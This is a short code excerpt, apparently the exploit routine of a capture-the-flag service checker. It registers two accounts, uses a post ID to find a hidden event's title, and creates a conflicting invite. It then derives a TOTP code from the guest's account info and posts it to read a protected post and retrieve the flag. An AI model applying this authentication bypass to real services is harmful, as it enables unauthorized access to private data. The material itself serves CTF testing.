 @checker.exploit(1)
    ...

    if task.attack_info == "":
        raise InternalErrorException("Missing attack info for exploit")
    postid = task.attack_info

    # create two users - one, to create the conflicting a event
    # a second account, to receive the invite
    inviter, ipassword  = await register_user(client, logger)
    guest, gpassword = await register_user(client, logger)
    cookie = await login_user(client, logger, inviter, ipassword)

    # using the post-id from attackinfo, find the title of the hidden event
    r = await client.get("/auth/accessblogpost/" + str(postid), cookies=cookie)
    html = BeautifulSoup(r.text, "html.parser")
    content = html.find('section', attrs={"class":"content"})
    heading = content.find('h1').string
    title = heading.split(' requires')[0]

    # create conflicting event, and invite the guest-user
    title, secret = await create_blogpost(is_private=True, inviteduser=guest, title=title,)
    await logout_user(client, logger, inviter, cookie)

    # login as the guest-user and extract the relevant information for totp-generation
    guestcookie = await login_user(client, logger, guest, gpassword)
    r = await client.get('/auth/accountInfo', cookies=guestcookie)
    date, postkey, posturl = getdata_from_accountinfo(r, client, logger, title)

    # first timestamp is always ON THE MINUTE, the second is ON EVERY HALF-MINUTE
    timestamp = int(convert_str_to_unixtimestamp(date, True))
    totp_device = Totp_Client(init_time=timestamp)
    totp_device.generate_shared_secret(postkey)
    totp_device.calculate_current_timestep_count()
    usercode = totp_device.generate_otp(totp_device.secret_key, totp_device.timestep_counter)

    # access the post
    r = await client.post(posturl, data={"code":usercode}, cookies=cookie)
    if flag := searcher.search_flag(r.text):
        return flag
    ...